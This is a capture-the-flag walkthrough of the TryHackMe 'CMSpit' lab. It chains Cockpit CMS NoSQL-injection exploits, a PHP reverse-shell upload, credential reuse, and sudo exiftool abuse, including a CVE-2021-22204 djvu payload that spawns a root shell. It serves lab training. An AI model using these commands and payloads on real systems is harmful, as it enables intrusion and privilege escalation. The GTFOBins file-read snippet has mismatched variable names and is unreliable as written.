TryHackMe CMSpit Walkthrough
Room: CMSpit
Difficulty: Medium
Overview: In this room we are going to exploit a NoSQL injection vulnerability on CMS concrete5 webserver, privesc horizontaly and then verticaly taking advantage of a fresh exploit for a tool called Exiftool.
Let’s start our enumeration fase with “nmap” and search for all open ports on the target system:
nmap -sV -sC -p- cmspit.thm -oN nmap.txt
-sV → Probe open ports to determine service
-sC → Scan using the default set of scripts
-p- → Scan all ports
-oN → Save the ouput of the scan in a file

There are only two open ports:
22 → OpenSSH 7.2p2
80 → Apache httpd 2.4.18
After visiting the webpage i was redirected to a login portal:

To better analyze the webserver we can use “nikto” which performs comprehensive scan tests against web servers:
nikto -h http://cmspit.thm

We found a file that contains usefull information:

Now that we have information about the content management system, its name and version. We can search exploit-db for a possible exploit:

There is a exploit with a CVE number of CVE-2020–35846. This exploit takes advantage of NoSQL injection in /auth/check path which will let us do some username enumeration and password reset. You can find more information about this exploit at PT SWARM webpage. They have a brake down of this exploit in detail.
So to automate this process we are going to use the exploit script that we found at exploit-db, this exploit is a combination of CVE-2020–35847 and CVE-2020–35848:
python3 cockpit_exploit.py -u http://cmspit.thm

This exploits found all the users in the database. If we want to find the email address of “skidy” we can just rerun the exploit and choose a diferent username:

Now we can login to the webserver with the newly created “admin” credentials:

After browsing the admin dashboard there is an option to upload files to the webserver, so we are going to upload a php payload to get a reverse shell connection.

The php payload that i like to use is from “pentestmonkey”, you can download it from his github page.
Change this two parameters, ip and port to match your own:
To upload the shell. From the dashboard choose “Finder”:

And upload the payload to, for example “install” directory:

To trigger the payload we just need to go to the correct url path:

And in our listener we will receive a shell:

To upgrade our shell to a tty one we can use this python command:
python3 -c “__import__(‘pty’).spawn(‘/bin/bash’)”

We can find the web flag at “/var/www/html/cockpit”. Everytime we need to find a web related flag we should always start at the home of html path server:

Enumerating the machine further we can escalate our privileges by checking user “stux” home directory:

Inside his directory there is a database file called “.dbshell”:

We have credentials for “stux” so let’s login into that user:
su stux

With “stux” we can read the user flag:

Before going further we can change this shell to a ssh session:

Let’s check his sudo permitions:
sudo -l

“stux” can ran sudo on “exiftool” has user “root”. So let’s head to GTFOBins and to see if there is any way we can exploit exiftool:

Having sudo permissions to run exiftool we can easily read the root.txt flag if we follow GTFOBins read method:
LFILE=/root/root.txt
OUPUT=/home/stux/privesc
sudo exiftool -filename=$OUTPUT $FILE
cat $OUTPUT

Now, if we want to escalate our privileges to “root” user we need to take advantage of a exiftool vulnerability.
This vulnerability has a CVE number of CVE-2021–22204:

There is an awesome report on this bug in detail by Convisoappsec.
There you will learn how to exploit the system by taking advantage of a tool called “djvumake”:

Let’s follow the steps and reproduce this vulnerability.
First we need to create a payload and save it to a file:
(metadata “\c${system(‘/bin/bash -p’)};”)

Next we need to compress the payload, create a .djvu file and trigger the exploit with exiftool:
bzz payload payload.bzz
djvumake exploit.djvu INFO=’1,1' BGjp=/dev/null ANTz=payload.bzz
sudo exiftool exploit.djvu

Success, we are now “root”!!!
We can access “root’s” directory and read the root.txt file:

